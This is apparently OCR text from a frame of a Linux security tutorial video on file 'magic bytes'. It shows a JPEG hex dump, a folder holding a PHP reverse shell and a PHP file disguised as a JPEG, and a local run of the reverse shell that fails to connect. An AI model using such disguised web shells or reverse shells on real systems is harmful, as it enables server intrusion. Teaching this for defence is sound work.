 Advanced Linux/UNIX Concepts
singern@kali: ~/Deskto...
magic_bytes - File Mana...
03:48 AM
singern@kali: ~/Desktop/youtube
File Actions Edit View Help
00000090: 2062 6520 7573 6564 2066 6f72 206c 6567   be used for leg
singern@kali:~/Desktop/youtube/magic_bytes$ xxd cat.jpg | head
00000000: ffd8 ffdb 0043 000d 090a 0b0a 080d 0b0a  .....C..........
00000010: 0b0e 0e0d 0f13 2015 1312 1213 271c 1e17  ...... .....'...
00000020: 202e 2931 302e 292d 2c33 3a4a 3e33 3646   .)10.)-,3:J>36F
00000030: 372c 2d40 5741 464c 4e52 5352 323e 5a61  7,-@WAFLNRSR2>Za
00000040: 5a50 604a 5152 4fff db00 4301 0e0e 0e13  ZP`JQRO...C.....
00000050: 1113 2615 1526 4f35 2d35 4f4f 4f4f 4f4f  ..&..&O5-5OOOOOO
00000060: 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f  OOOOOOOOOOOOOOOO
00000070: 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f  OOOOOOOOOOOOOOOO
00000080: 4f4f 4f4f 4f4f 4f4f 4f4f 4f4f ffc0 0011  OOOOOOOOOOOO....
00000090: 0806 4004 2f03 0122 0002 1101 0311 01ff  ..@./.."........
singern@kali:~/Desktop/youtube/magic_bytes$ php
cat_call.py not_malware.php.jpg
cat.jpg php-reverse-shell.php
singern@kali:~/Desktop/youtube/magic_bytes$ php php-reverse-shell.php
singern@kali:~/Desktop/youtube/magic_bytes$ PHP Warning:  fsockopen():
unable to connect to 127.0.0.1:1234 (Connection refused) in /home/singe
rn/Desktop/youtube/magic_bytes/php-reverse-shell.php on line 100
PHP Notice:  Undefined variable: daemon in /home/singern/Desktop/youtub
e/magic_bytes/php-reverse-shell.php on line 184
Connection refused (111)
[1] 0:bash* "kali" 03:48 06-Oct-21
Alt File Descriptors
Process Recon via /proc
Magical Bytes
PTY/TTY